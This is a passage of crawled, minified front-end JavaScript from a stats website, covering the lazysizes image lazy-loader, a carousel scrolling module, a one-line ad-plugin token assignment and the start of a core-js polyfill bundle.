o},ie=function(){var e,n,o,s,d,u,c,f,v,m,y,p,g=a.elements;if((P=i.loadMode)&&Z<8&&(e=g.length)){for(n=0,ee++;n<e;n++)if(g[n]&&!g[n]._lazyRace)if(!Q||a.prematureUnveil&&a.prematureUnveil(g[n]))fe(g[n]);else if((f=g[n][l]("data-expand"))&&(u=1*f)||(u=Y),m||(m=!i.expand||i.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:i.expand,a._defEx=m,y=m*i.expFactor,p=i.hFac,G=null,Y<y&&Z<1&&ee>2&&P>2&&!t.hidden?(Y=y,ee=0):Y=P>1&&ee>1&&Z<6?m:X),v!==u&&(H=innerWidth+u*p,I=innerHeight+u,c=-1*u,v=u),o=g[n].getBoundingClientRect(),(V=o.bottom)>=c&&(q=o.top)<=I&&(U=o.right)>=c*p&&(j=o.left)<=H&&(V||U||j||q)&&(i.loadHidden||ne(g[n]))&&(R&&Z<3&&!f&&(P<3||ee<4)||ae(g[n],u))){if(fe(g[n]),d=!0,Z>9)break}else!d&&R&&!s&&Z<4&&ee<4&&P>2&&(B[0]||i.preloadAfterLoad)&&(B[0]||!f&&(V||U||j||q||"auto"!=g[n][l](i.sizesAttr)))&&(s=B[0]||g[n]);s&&!d&&fe(s)}},re=L(ie),oe=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(te(e),z(t,i.loadedClass),b(t,i.loadingClass),h(t,le),C(t,"lazyloaded"))},se=_(oe),le=function(e){se({target:e.target})},de=function(e,t){var n=e.getAttribute("data-load-mode")||i.iframeLoadMode;0==n?e.contentWindow.location.replace(t):1==n&&(e.src=t)},ue=function(e){var t,n=e[l](i.srcsetAttr);(t=i.customMedia[e[l]("data-media")||e[l]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ce=_(function(e,t,n,a,r){var o,s,d,c,f,m;(f=C(e,"lazybeforeunveil",t)).defaultPrevented||(a&&(n?z(e,i.autosizesClass):e.setAttribute("sizes",a)),s=e[l](i.srcsetAttr),o=e[l](i.srcAttr),r&&(c=(d=e.parentNode)&&v.test(d.nodeName||"")),m=t.firesLoad||"src"in e&&(s||o||c),f={target:e},z(e,i.loadingClass),m&&(clearTimeout(D),D=u(te,2500),h(e,le,!0)),c&&p.call(d.getElementsByTagName("source"),ue),s?e.setAttribute("srcset",s):o&&!c&&(K.test(e.nodeName)?de(e,o):e.src=o),r&&(s||c)&&E(e,{src:o})),e._lazyRace&&delete e._lazyRace,b(e,i.lazyClass),N(function(){var t=e.complete&&e.naturalWidth>1;m&&!t||(t&&z(e,i.fastLoadedClass),oe(f),e._lazyCache=!0,u(function(){"_lazyCache"in e&&delete e._lazyCache},9)),"lazy"==e.loading&&Z--},!0)}),fe=function(e){if(!e._lazyRace){var t,n=J.test(e.nodeName),a=n&&(e[l](i.sizesAttr)||e[l]("sizes")),r="auto"==a;(!r&&R||!n||!e[l]("src")&&!e.srcset||e.complete||g(e,i.errorClass)||!g(e,i.lazyClass))&&(t=C(e,"lazyunveilread").detail,r&&S.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,Z++,ce(e,t,r,a,n))}},ve=M(function(){i.loadMode=3,re()}),me=function(){3==i.loadMode&&(i.loadMode=2),ve()},ye=function(){R||(n.now()-$<999?u(ye,999):(R=!0,i.loadMode=3,re(),d("scroll",me,!0)))},{_:function(){$=n.now(),a.elements=t.getElementsByClassName(i.lazyClass),B=t.getElementsByClassName(i.lazyClass+" "+i.preloadClass),d("scroll",re,!0),d("resize",re,!0),d("pageshow",function(e){if(e.persisted){var n=t.querySelectorAll("."+i.loadingClass);n.length&&n.forEach&&c(function(){n.forEach(function(e){e.complete&&fe(e)})})}}),e.MutationObserver?new MutationObserver(re).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r[s]("DOMNodeInserted",re,!0),r[s]("DOMAttrModified",re,!0),setInterval(re,999)),d("hashchange",re,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){t[s](e,re,!0)}),/d$|^c/.test(t.readyState)?ye():(d("load",ye),t[s]("DOMContentLoaded",re),u(ye,2e4)),a.elements.length?(ie(),N._lsFlush()):re()},checkElems:re,unveil:fe,_aLSL:me}),S=(W=_(function(e,t,n,a){var i,r,o;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),v.test(t.nodeName||""))for(r=0,o=(i=t.getElementsByTagName("source")).length;r<o;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||E(e,n.detail)}),k=function(e,t,n){var a,i=e.parentNode;i&&(n=w(e,i,n),(a=C(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&W(e,i,a,n))},F=M(function(){var e,t=T.length;if(t)for(e=0;e<t;e++)k(T[e])}),{_:function(){T=t.getElementsByClassName(i.autosizesClass),d("resize",F)},checkElems:F,updateElem:k}),O=function(){!O.i&&t.getElementsByClassName&&(O.i=!0,S._(),x._())};var T,W,k,F;var B,R,D,P,$,H,I,q,j,U,V,G,J,K,Q,X,Y,Z,ee,te,ne,ae,ie,re,oe,se,le,de,ue,ce,fe,ve,me,ye;var pe,ge,ze,be,he,Ce,Ee;return u(function(){i.init&&O()}),a={cfg:i,autoSizer:S,loader:x,init:O,uP:E,aC:z,rC:b,hC:g,fire:C,gW:w,rAF:N}}(t,t.document,Date);t.lazySizes=n,e.exports&&(e.exports=n)}("undefined"!=typeof window?window:{})},97312:(e,t,n)=>{var a,i,r;!function(o,s){if(o){s=s.bind(null,o,o.document),e.exports?s(n(86879)):(i=[n(86879)],void 0===(r="function"==typeof(a=s)?a.apply(t,i):a)||(e.exports=r))}}("undefined"!=typeof window?window:0,function(e,t,n){"use strict";var a=function(){var i,r,o,s,l,d,u,c=n.cfg,f={"data-bgset":1,"data-include":1,"data-poster":1,"data-bg":1,"data-script":1},v="(\\s|^)("+c.loadedClass,m=t.documentElement,y=function(e){n.rAF(function(){n.rC(e,c.loadedClass),c.unloadedClass&&n.rC(e,c.unloadedClass),n.aC(e,c.lazyClass),("none"==e.style.display||e.parentNode&&"none"==e.parentNode.style.display)&&setTimeout(function(){n.loader.unveil(e)},0)})},p=function(e){var t,n,a,i;for(t=0,n=e.length;t<n;t++)(i=(a=e[t]).target).getAttribute(a.attributeName)&&("source"==i.localName&&i.parentNode&&(i=i.parentNode.querySelector("img")),i&&v.test(i.className)&&y(i))};c.unloadedClass&&(v+="|"+c.unloadedClass),v+="|"+c.loadingClass+")(\\s|$)",v=new RegExp(v),f[c.srcAttr]=1,f[c.srcsetAttr]=1,e.MutationObserver?(o=new MutationObserver(p),i=function(){s||(s=!0,o.observe(m,{subtree:!0,attributes:!0,attributeFilter:Object.keys(f)}))},r=function(){s&&(s=!1,o.disconnect())}):(m.addEventListener("DOMAttrModified",(d=[],u=function(){p(d),d=[],l=!1},function(e){s&&f[e.attrName]&&e.newValue&&(d.push({target:e.target,attributeName:e.attrName}),l||(setTimeout(u),l=!0))}),!0),i=function(){s=!0},r=function(){s=!1}),addEventListener("lazybeforeunveil",r,!0),addEventListener("lazybeforeunveil",i),addEventListener("lazybeforesizes",r,!0),addEventListener("lazybeforesizes",i),i(),removeEventListener("lazybeforeunveil",a)};addEventListener("lazybeforeunveil",a)})}},t={};function n(a){var i=t[a];if(void 0!==i)return i.exports;var r=t[a]={exports:{}};return e[a](r,r.exports,n),r.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var a in t)n.o(t,a)&&!n.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{"use strict";n(86879),n(51302),n(97312);lazySizes.init()})()})();
//# sourceMappingURL=lazyload.js.map

--- FILE ---
content_type: text/javascript
request_url: https://mwstats.info/945.js?id=5d848c3b1a5397ed
body_size: 5610
content:
(self.webpackChunk=self.webpackChunk||[]).push([[945],{73945:function(n){n.exports=function(){"use strict";function n(n){return"number"==typeof n}function t(n){return"[object Object]"===Object.prototype.toString.call(n)}function e(n){return t(n)||function(n){return Array.isArray(n)}(n)}function r(n){return Math.abs(n)}function o(n){return n?n/r(n):0}function i(n,t){return r(n-t)}function u(n){return s(n).map(Number)}function c(n){return n[a(n)]}function a(n){return Math.max(0,n.length-1)}function s(n){return Object.keys(n)}function f(n,e){return[n,e].reduce(function(n,e){return s(e).forEach(function(r){var o=n[r],i=e[r],u=t(o)&&t(i);n[r]=u?f(o,i):i}),n},{})}function d(n,t){var r=s(n),o=s(t);return r.length===o.length&&r.every(function(r){var o=n[r],i=t[r];return"function"==typeof o?"".concat(o)==="".concat(i):e(o)&&e(i)?d(o,i):o===i})}function l(t,e){var r={start:function(){return 0},center:function(n){return o(n)/2},end:o};function o(n){return e-n}return{measure:function(o){return n(t)?e*Number(t):r[t](o)}}}function p(n,t){var e=r(n-t);function o(t){return t<n}function i(n){return n>t}function u(n){return o(n)||i(n)}return{length:e,max:t,min:n,constrain:function(e){return u(e)?o(e)?n:t:e},reachedAny:u,reachedMax:i,reachedMin:o,removeOffset:function(n){return e?n-e*Math.ceil((n-t)/e):n}}}function v(n,t,e){var o=p(0,n),i=o.min,u=o.constrain,c=n+1,a=s(t);function s(n){return e?r((c+n)%c):u(n)}function f(){return a}function d(n){return a=s(n),l}var l={add:function(n){return d(f()+n)},clone:function(){return v(n,f(),e)},get:f,set:d,min:i,max:n};return l}function m(){var n=[],t={add:function(e,r,o,i){return void 0===i&&(i=!1),e.addEventListener(r,o,i),n.push(function(){return e.removeEventListener(r,o,i)}),t},removeAll:function(){return n=n.filter(function(n){return n()}),t}};return t}function g(t){var e=t;function r(n){return e/=n,i}function o(t){return n(t)?t:t.get()}var i={add:function(n){return e+=o(n),i},divide:r,get:function(){return e},multiply:function(n){return e*=n,i},normalize:function(){return 0!==e&&r(e),i},set:function(n){return e=o(n),i},subtract:function(n){return e-=o(n),i}};return i}function x(n,t,e,u,c,a,s,f,d,l,p,v,x,h,y,S){var b=n.cross,w=["INPUT","SELECT","TEXTAREA"],A=g(0),E=m(),M=m(),k=x.measure(20),O={mouse:300,touch:400},B={mouse:500,touch:600},P=y?5:16,T=0,I=0,z=!1,D=!1,L=!1,C=!1;function N(n){if(!(C="mousedown"===n.type)||0===n.button){var t,r=i(u.get(),a.get())>=2,o=C||!r,s=(t=n.target.nodeName||"",!(w.indexOf(t)>-1)),f=r||C&&s;z=!0,c.pointerDown(n),A.set(u),u.set(a),d.useBaseMass().useSpeed(80),function(){var n=C?document:e;M.add(n,"touchmove",V).add(n,"touchend",H).add(n,"mousemove",V).add(n,"mouseup",H)}(),T=c.readPoint(n),I=c.readPoint(n,b),v.emit("pointerDown"),o&&(L=!1),f&&n.preventDefault()}}function V(n){if(!D&&!C){if(!n.cancelable)return H(n);var e=c.readPoint(n),r=c.readPoint(n,b),o=i(e,T),a=i(r,I);if(!(D=o>a)&&!L)return H(n)}var f=c.pointerMove(n);!L&&f&&(L=!0),s.start(),u.add(t.apply(f)),n.preventDefault()}function H(n){var e=l.byDistance(0,!1).index!==p.get(),a=c.pointerUp(n)*(y?B:O)[C?"mouse":"touch"],s=function(n,t){var e=p.clone().add(-1*o(n)),i=e.get()===p.min||e.get()===p.max,u=l.byDistance(n,!y).distance;return y||r(n)<k?u:!h&&i?.4*u:S&&t?.5*u:l.byIndex(e.get(),0).distance}(t.apply(a),e),m=function(n,t){if(0===n||0===t)return 0;if(r(n)<=r(t))return 0;var e=i(r(n),r(t));return r(e/n)}(a,s),g=i(u.get(),A.get())>=.5,x=e&&m>.75,b=r(a)<k,w=x?10:P,E=x?1+2.5*m:1;g&&!C&&(L=!0),D=!1,z=!1,M.removeAll(),d.useSpeed(b?9:w).useMass(E),f.distance(s,!y),C=!1,v.emit("pointerUp")}function R(n){L&&n.preventDefault()}return{addActivationEvents:function(){var n=e;E.add(n,"touchmove",function(){}).add(n,"touchend",function(){}).add(n,"touchstart",N).add(n,"mousedown",N).add(n,"touchcancel",H).add(n,"contextmenu",H).add(n,"click",R)},clickAllowed:function(){return!L},pointerDown:function(){return z},removeAllEvents:function(){E.removeAll(),M.removeAll()}}}function h(n,t,e){var r,i,u=(r=2,i=Math.pow(10,r),function(n){return Math.round(n*i)/i}),c=g(0),a=g(0),s=g(0),f=0,d=t,l=e;function p(n){return d=n,m}function v(n){return l=n,m}var m={direction:function(){return f},seek:function(t){s.set(t).subtract(n);var e,r,i,u=(r=0)+(s.get()-(e=0))/(100-e)*(d-r);return f=o(s.get()),s.normalize().multiply(u).subtract(c),(i=s).divide(l),a.add(i),m},settle:function(t){var e=t.get()-n.get(),r=!u(e);return r&&n.set(t),r},update:function(){c.add(a),n.add(c),a.multiply(0)},useBaseMass:function(){return v(e)},useBaseSpeed:function(){return p(t)},useMass:v,useSpeed:p};return m}function y(n,t,e,o,i){var u=i.measure(10),c=i.measure(50),a=!1;return{constrain:function(i){if(!a&&n.reachedAny(e.get())&&n.reachedAny(t.get())){var s=n.reachedMin(t.get())?"min":"max",f=r(n[s]-t.get()),d=e.get()-t.get(),l=Math.min(f/c,.85);e.subtract(d*l),!i&&r(d)<u&&(e.set(n.constrain(e.get())),o.useSpeed(10).useMass(3))}},toggleActive:function(n){a=!n}}}function S(n,t,e,r){var o=p(-t+n,e[0]),i=e.map(o.constrain);return{snapsContained:function(){if(t<=n)return[o.max];if("keepSnaps"===r)return i;var e=function(){var n=i[0],t=c(i);return p(i.lastIndexOf(n),i.indexOf(t)+1)}(),u=e.min,a=e.max;return i.slice(u,a)}()}}function b(n,t,e,r){var o=p(t.min+.1,t.max+.1),i=o.reachedMin,u=o.reachedMax;return{loop:function(t){if(function(n){return 1===n?u(e.get()):-1===n&&i(e.get())}(t)){var o=n*(-1*t);r.forEach(function(n){return n.add(o)})}}}}function w(n){var t=n.max,e=n.length;return{get:function(n){return(n-t)/-e}}}function A(n,t,e,i,u){var c=i.reachedAny,a=i.removeOffset,s=i.constrain;function f(n){return n.concat().sort(function(n,t){return r(n)-r(t)})[0]}function d(t,r){var i=[t,t+e,t-e];return n?f(r?i.filter(function(n){return o(n)===r}):i):i[0]}return{byDistance:function(e,o){var i=u.get()+e,f=function(e){var o=n?a(e):s(e);return{index:t.map(function(n){return n-o}).map(function(n){return d(n,0)}).map(function(n,t){return{diff:n,index:t}}).sort(function(n,t){return r(n.diff)-r(t.diff)})[0].index,distance:o}}(i),l=f.index,p=f.distance,v=!n&&c(i);return!o||v?{index:l,distance:e}:{index:l,distance:e+d(t[l]-p,0)}},byIndex:function(n,e){return{index:n,distance:d(t[n]-u.get(),e)}},shortcut:d}}function E(n,t,e){var r="x"===n.scroll?function(n){return"translate3d(".concat(n,"px,0px,0px)")}:function(n){return"translate3d(0px,".concat(n,"px,0px)")},o=e.style,i=!1;return{clear:function(){i||(o.transform="",e.getAttribute("style")||e.removeAttribute("style"))},to:function(n){i||(o.transform=r(t.apply(n.get())))},toggleActive:function(n){i=!n}}}function M(n,t,e,r,o,i,c,a,s){var f,d=u(o),l=u(o).reverse(),p=(f=i[0]-1,x(m(l,f),"end")).concat(function(){var n=e-i[0]-1;return x(m(d,n),"start")}());function v(n,t){return n.reduce(function(n,t){return n-o[t]},t)}function m(n,t){return n.reduce(function(n,e){return v(n,t)>0?n.concat([e]):n},[])}function x(e,o){var i="start"===o,u=i?-r:r,f=c.findSlideBounds([u]);return e.map(function(e){var o=i?0:-r,u=i?r:0,c=f.filter(function(n){return n.index===e})[0][i?"end":"start"],d=g(-1),l=g(-1),p=E(n,t,s[e]);return{index:e,location:l,translate:p,target:function(){return d.set(a.get()>c?o:u)}}})}return{canLoop:function(){return p.every(function(n){var t=n.index;return v(d.filter(function(n){return n!==t}),e)<=.1})},clear:function(){p.forEach(function(n){return n.translate.clear()})},loop:function(){p.forEach(function(n){var t=n.target,e=n.translate,r=n.location,o=t();o.get()!==r.get()&&(0===o.get()?e.clear():e.to(o),r.set(o))})},loopPoints:p}}function k(n,t,e,r,o,i,u){var c=o.removeOffset,a=o.constrain,s=i?[0,t,-t]:[0],f=d(s,u);function d(t,o){var i=t||s,u=function(n){var t=n||0;return e.map(function(n){return p(.5,n-.5).constrain(n*t)})}(o);return i.reduce(function(t,o){var i=r.map(function(t,r){return{start:t-e[r]+u[r]+o,end:t+n-u[r]+o,index:r}});return t.concat(i)},[])}return{check:function(n,t){var e=i?c(n):a(n);return(t||f).reduce(function(n,t){var r=t.index,o=t.start,i=t.end;return-1===n.indexOf(r)&&o<e&&i>e?n.concat([r]):n},[])},findSlideBounds:d}}function O(t,e,r){var o=n(r);return{groupSlides:function(n){return o?function(n,t){return u(n).filter(function(n){return n%t==0}).map(function(e){return n.slice(e,e+t)})}(n,r):function(n){return u(n).reduce(function(n,r){var o=e.slice(c(n),r+1).reduce(function(n,t){return n+t},0);return!r||o>t?n.concat(r):n},[]).map(function(t,e,r){return n.slice(t,r[e+1])})}(n)}}}function B(n,t,e,o,i){var s=o.align,f=o.axis,d=o.direction,B=o.startIndex,P=o.inViewThreshold,T=o.loop,I=o.speed,z=o.dragFree,D=o.slidesToScroll,L=o.skipSnaps,C=o.containScroll,N=t.getBoundingClientRect(),V=e.map(function(n){return n.getBoundingClientRect()}),H=function(n){var t="rtl"===n?-1:1;return{apply:function(n){return n*t}}}(d),R=function(n,t){var e="y"===n?"y":"x";return{scroll:e,cross:"y"===n?"x":"y",startEdge:"y"===e?"top":"rtl"===t?"right":"left",endEdge:"y"===e?"bottom":"rtl"===t?"left":"right",measureSize:function(n){var t=n.width,r=n.height;return"x"===e?t:r}}}(f,d),j=R.measureSize(N),F=function(n){return{measure:function(t){return n*(t/100)}}}(j),q=l(s,j),U=!T&&""!==C,G=function(n,t,e,o,i){var u=n.measureSize,s=n.startEdge,f=n.endEdge,d=function(){if(!i)return 0;var n=e[0];return r(t[s]-n[s])}(),l=function(){if(!i)return 0;var n=window.getComputedStyle(c(o));return parseFloat(n.getPropertyValue("margin-".concat(f)))}(),p=e.map(u),v=e.map(function(n,t,e){var r=!t,o=t===a(e);return r?p[t]+d:o?p[t]+l:e[t+1][s]-n[s]}).map(r);return{slideSizes:p,slideSizesWithGaps:v}}(R,N,V,e,T||""!==C),J=G.slideSizes,W=G.slideSizesWithGaps,X=O(j,W,D),Y=function(n,t,e,o,i,u,s){var f,d=n.startEdge,l=n.endEdge,p=u.groupSlides,v=p(o).map(function(n){return c(n)[l]-n[0][d]}).map(r).map(t.measure),m=o.map(function(n){return e[d]-n[d]}).map(function(n){return-r(n)}),g=(f=c(m)-c(i),p(m).map(function(n){return n[0]}).map(function(n,t,e){var r=!t,o=t===a(e);return s&&r?0:s&&o?f:n+v[t]}));return{snaps:m,snapsAligned:g}}(R,q,N,V,W,X,U),K=Y.snaps,Q=Y.snapsAligned,Z=-c(K)+c(W),$=S(j,Z,Q,C).snapsContained,_=U?$:Q,nn=function(n,t,e){var r,o;return{limit:(r=t[0],o=c(t),p(e?r-n:o,r))}}(Z,_,T).limit,tn=v(a(_),B,T),en=tn.clone(),rn=u(e),on=function(n){var t=0;function e(n,e){return function(){n===!!t&&e()}}function r(){t=window.requestAnimationFrame(n)}return{proceed:e(!0,r),start:e(!1,r),stop:e(!0,function(){window.cancelAnimationFrame(t),t=0})}}(function(){T||vn.scrollBounds.constrain(vn.dragHandler.pointerDown()),vn.scrollBody.seek(an).update();var n=vn.scrollBody.settle(an);n&&!vn.dragHandler.pointerDown()&&(vn.animation.stop(),i.emit("settle")),n||i.emit("scroll"),T&&(vn.scrollLooper.loop(vn.scrollBody.direction()),vn.slideLooper.loop()),vn.translate.to(cn),vn.animation.proceed()}),un=_[tn.get()],cn=g(un),an=g(un),sn=h(cn,I,1),fn=A(T,_,Z,nn,an),dn=function(n,t,e,r,o,i){function u(r){var u=r.distance,c=r.index!==t.get();u&&(n.start(),o.add(u)),c&&(e.set(t.get()),t.set(r.index),i.emit("select"))}return{distance:function(n,t){u(r.byDistance(n,t))},index:function(n,e){var o=t.clone().set(n);u(r.byIndex(o.get(),e))}}}(on,tn,en,fn,an,i),ln=k(j,Z,J,K,nn,T,P),pn=x(R,H,n,an,function(n){var t,e;function o(n){return"undefined"!=typeof TouchEvent&&n instanceof TouchEvent}function i(n){return n.timeStamp}function u(t,e){var r=e||n.scroll,i="client".concat("x"===r?"X":"Y");return(o(t)?t.touches[0]:t)[i]}return{isTouchEvent:o,pointerDown:function(n){return t=n,e=n,u(n)},pointerMove:function(n){var r=u(n)-u(e),o=i(n)-i(t)>170;return e=n,o&&(t=n),r},pointerUp:function(n){if(!t||!e)return 0;var o=u(e)-u(t),c=i(n)-i(t),a=i(n)-i(e)>170,s=o/c;return c&&!a&&r(s)>.1?s:0},readPoint:u}}(R),cn,on,dn,sn,fn,tn,i,F,T,z,L),vn={containerRect:N,slideRects:V,animation:on,axis:R,direction:H,dragHandler:pn,eventStore:m(),percentOfView:F,index:tn,indexPrevious:en,limit:nn,location:cn,options:o,scrollBody:sn,scrollBounds:y(nn,cn,an,sn,F),scrollLooper:b(Z,nn,cn,[cn,an]),scrollProgress:w(nn),scrollSnaps:_,scrollTarget:fn,scrollTo:dn,slideLooper:M(R,H,j,Z,W,_,ln,cn,e),slidesToScroll:X,slidesInView:ln,slideIndexes:rn,target:an,translate:E(R,H,t)};return vn}var P={align:"center",axis:"x",containScroll:"",direction:"ltr",slidesToScroll:1,breakpoints:{},dragFree:!1,draggable:!0,inViewThreshold:0,loop:!1,skipSnaps:!1,speed:10,startIndex:0,active:!0};function T(){function n(n,t){return f(n,t||{})}return{merge:n,areEqual:function(n,t){return JSON.stringify(s(n.breakpoints||{}))===JSON.stringify(s(t.breakpoints||{}))&&d(n,t)},atMedia:function(t){var e=t.breakpoints||{},r=s(e).filter(function(n){return window.matchMedia(n).matches}).map(function(n){return e[n]}).reduce(function(t,e){return n(t,e)},{});return n(t,r)}}}function I(n,t,e){var r,o,i,u,c,a=m(),s=T(),f=function(){var n,t=T(),e=t.atMedia,r=t.areEqual,o=[];function i(n){var t=e(n.options);return function(){return!r(t,e(n.options))}}var u={init:function(t,r){return o=t.map(i),(n=t.filter(function(n){return e(n.options).active})).forEach(function(n){return n.init(r)}),t.reduce(function(n,t){var e;return Object.assign(n,((e={})[t.name]=t,e))},{})},destroy:function(){n=n.filter(function(n){return n.destroy()})},haveChanged:function(){return o.some(function(n){return n()})}};return u}(),d=function(){var n={};function t(t){return n[t]||[]}var e={emit:function(n){return t(n).forEach(function(t){return t(n)}),e},off:function(r,o){return n[r]=t(r).filter(function(n){return n!==o}),e},on:function(r,o){return n[r]=t(r).concat([o]),e}};return e}(),l=d.on,p=d.off,v=w,g=!1,x=s.merge(P,I.globalOptions),h=s.merge(x),y=[],S=0;function b(t,e){if(!g){var a,l;if(a="container"in n&&n.container,l="slides"in n&&n.slides,i="root"in n?n.root:n,u=a||i.children[0],c=l||[].slice.call(u.children),x=s.merge(x,t),h=s.atMedia(x),r=B(i,u,c,h,d),S=r.axis.measureSize(i.getBoundingClientRect()),!h.active)return A();if(r.translate.to(r.location),y=e||y,o=f.init(y,O),h.loop){if(!r.slideLooper.canLoop())return A(),b({loop:!1},e);r.slideLooper.loop()}h.draggable&&u.offsetParent&&c.length&&r.dragHandler.addActivationEvents()}}function w(n,t){var e=k();A(),b(s.merge({startIndex:e},n),t),d.emit("reInit")}function A(){r.dragHandler.removeAllEvents(),r.animation.stop(),r.eventStore.removeAll(),r.translate.clear(),r.slideLooper.clear(),f.destroy()}function E(n){var t=r[n?"target":"location"].get(),e=h.loop?"removeOffset":"constrain";return r.slidesInView.check(r.limit[e](t))}function M(n,t,e){h.active&&!g&&(r.scrollBody.useBaseMass().useSpeed(t?100:h.speed),r.scrollTo.index(n,e||0))}function k(){return r.index.get()}var O={canScrollNext:function(){return r.index.clone().add(1).get()!==k()},canScrollPrev:function(){return r.index.clone().add(-1).get()!==k()},clickAllowed:function(){return r.dragHandler.clickAllowed()},containerNode:function(){return u},internalEngine:function(){return r},destroy:function(){g||(g=!0,a.removeAll(),A(),d.emit("destroy"))},off:p,on:l,plugins:function(){return o},previousScrollSnap:function(){return r.indexPrevious.get()},reInit:v,rootNode:function(){return i},scrollNext:function(n){M(r.index.clone().add(1).get(),!0===n,-1)},scrollPrev:function(n){M(r.index.clone().add(-1).get(),!0===n,1)},scrollProgress:function(){return r.scrollProgress.get(r.location.get())},scrollSnapList:function(){return r.scrollSnaps.map(r.scrollProgress.get)},scrollTo:M,selectedScrollSnap:k,slideNodes:function(){return c},slidesInView:E,slidesNotInView:function(n){var t=E(n);return r.slideIndexes.filter(function(n){return-1===t.indexOf(n)})}};return b(t,e),a.add(window,"resize",function(){var n=s.atMedia(x),t=!s.areEqual(n,h),e=r.axis.measureSize(i.getBoundingClientRect()),o=S!==e,u=f.haveChanged();(o||t||u)&&w(),d.emit("resize")}),setTimeout(function(){return d.emit("init")},0),O}return I.globalOptions=void 0,I.optionsHandler=T,I}()}}]);
//# sourceMappingURL=945.js.map?id=5d848c3b1a5397ed

--- FILE ---
content_type: text/javascript
request_url: https://api.mwtstats.info/wp-content/plugins/the-moneytizer/prebid.js
body_size: -169
content:
window['7sbr5w4sodkjh9yyn812b1abs'] = '5tppyeupatjvgez01f65cad56';


--- FILE ---
content_type: text/javascript
request_url: https://mwstats.info/js/app.js?id=bd27827c3a67bedceab655deec6db1bd
body_size: 178143
content:
/*! For license information please see app.js.LICENSE.txt */
(()=>{var e,t,n,r,o={17:(e,t,n)=>{"use strict";var r=n(51605),o=n(91344).filter;r({target:"Array",proto:!0,forced:!n(45634)("filter")},{filter:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},258:(e,t,n)=>{n(51605)({global:!0},{globalThis:n(30200)})},533:(e,t,n)=>{"use strict";var r=n(51605),o=n(52237).left,i=n(92349),a=n(6845),s=n(75223);r({target:"Array",proto:!0,forced:!i("reduce")||!s&&a>79&&a<83},{reduce:function(e){var t=arguments.length;return o(this,e,t,t>1?arguments[1]:void 0)}})},956:(e,t,n)=>{var r=n(51605),o=Math.hypot,i=Math.abs,a=Math.sqrt;r({target:"Math",stat:!0,forced:!!o&&o(1/0,NaN)!==1/0},{hypot:function(e,t){for(var n,r,o=0,s=0,c=arguments.length,u=0;s<c;)u<(n=i(arguments[s++]))?(o=o*(r=u/n)*r+1,u=n):o+=n>0?(r=n/u)*r:n;return u===1/0?1/0:u*a(o)}})},1466:(e,t,n)=>{var r=n(30281),o=n(92074),i=n(78420),a=n(83062),s=n(56492),c=n(69965),u=function(){},l=[],f=s("Reflect","construct"),p=/^\s*(?:class|function)\b/,d=r(p.exec),h=!p.exec(u),g=function(e){if(!i(e))return!1;try{return f(u,l,e),!0}catch(e){return!1}},v=function(e){if(!i(e))return!1;switch(a(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return h||!!d(p,c(e))}catch(e){return!0}};v.sham=!0,e.exports=!f||o(function(){var e;return g(g.call)||!g(Object)||!g(function(){e=!0})||e})?v:g},1610:(e,t,n)=>{var r=n(51605),o=n(92074),i=n(76709),a=Math.abs,s=Math.exp,c=Math.E;r({target:"Math",stat:!0,forced:o(function(){return-2e-17!=Math.sinh(-2e-17)})},{sinh:function(e){return a(e=+e)<1?(i(e)-i(-e))/2:(s(e-1)-s(-e-1))*(c/2)}})},1772:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(92074),a=n(24497),s=n(73938),c=n(6539),u=n(33747),l=n(23444),f=a.ArrayBuffer,p=a.DataView,d=p.prototype,h=o(f.prototype.slice),g=o(d.getUint8),v=o(d.setUint8);r({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:i(function(){return!new f(2).slice(1,void 0).byteLength})},{slice:function(e,t){if(h&&void 0===t)return h(s(this),e);for(var n=s(this).byteLength,r=c(e,n),o=c(void 0===t?n:t,n),i=new(l(this,f))(u(o-r)),a=new p(this),d=new p(i),m=0;r<o;)v(d,m++,g(a,r++));return i}})},1811:(e,t,n)=>{"use strict";var r,o,i,a=n(51605),s=n(6926),c=n(75223),u=n(30200),l=n(72368),f=n(97485),p=n(13075),d=n(39686),h=n(75282),g=n(93524),v=n(24601),m=n(78420),y=n(65335),b=n(65190),w=n(23444),x=n(74922).set,_=n(47462),S=n(69778),k=n(50242),A=n(97600),E=n(99206),C=n(2413),O=n(39053),T=n(39836),L="Promise",I=O.CONSTRUCTOR,j=O.REJECTION_EVENT,M=O.SUBCLASSING,R=E.getterFor(L),P=E.set,N=C&&C.prototype,F=C,D=N,U=u.TypeError,B=u.document,$=u.process,V=T.f,z=V,H=!!(B&&B.createEvent&&u.dispatchEvent),X="unhandledrejection",W=function(e){var t;return!(!y(e)||!m(t=e.then))&&t},q=function(e,t){var n,r,o,i=t.value,a=1==t.state,s=a?e.ok:e.fail,c=e.resolve,u=e.reject,f=e.domain;try{s?(a||(2===t.rejection&&G(t),t.rejection=1),!0===s?n=i:(f&&f.enter(),n=s(i),f&&(f.exit(),o=!0)),n===e.promise?u(U("Promise-chain cycle")):(r=W(n))?l(r,n,c,u):c(n)):u(i)}catch(e){f&&!o&&f.exit(),u(e)}},K=function(e,t){e.notified||(e.notified=!0,_(function(){for(var n,r=e.reactions;n=r.get();)q(n,e);e.notified=!1,t&&!e.rejection&&Q(e)}))},J=function(e,t,n){var r,o;H?((r=B.createEvent("Event")).promise=t,r.reason=n,r.initEvent(e,!1,!0),u.dispatchEvent(r)):r={promise:t,reason:n},!j&&(o=u["on"+e])?o(r):e===X&&S("Unhandled promise rejection",n)},Q=function(e){l(x,u,function(){var 